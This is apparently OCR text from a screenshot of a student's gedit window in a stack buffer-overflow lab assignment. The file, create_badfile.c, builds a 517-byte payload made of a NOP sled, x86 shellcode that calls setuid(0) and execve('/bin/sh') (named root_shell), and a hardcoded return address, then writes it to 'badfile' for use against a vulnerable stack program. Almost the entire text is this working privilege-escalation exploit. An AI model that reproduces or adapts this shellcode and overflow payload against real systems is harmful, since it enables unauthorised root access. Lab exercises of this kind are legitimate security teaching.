 *create_badfile.c (~/assignment/root shell) - gedit
En
12:32 PM
Open
Save
stack.c
×
*create_badfile.c
×
#include<stdio.h>
#include<string.h>
char ret_addr[] = "\x40\xef\xff\xbf";
char root_shell[] = "\x31\xc0\x31\xdb\xb0\x17\xcd\x80\xeb\x1f\x5e\x89\x76\x08\x31
\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31
\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh";
char nop[] = "\x90";
int main(){
FILE* badf;
badf = fopen("badfile","w");
char buff[517];
int ind = 0;
for(;ind<359;ind++)
buff[ind] = nop[0];
for(int i=0;i<strlen(root_shell);i++){
buff[ind++] = root_shell[i];
}
for(int i=0;i<strlen(ret_addr);i++){
buff[ind++] = ret_addr[i];
}
// printf("%d %d",strlen(root_shell), strlen(shutdown_shellcode));
fwrite(buff,517,1,badf);
return 0;
}
C
Tab Width: 8
Ln 4, Col 36
INS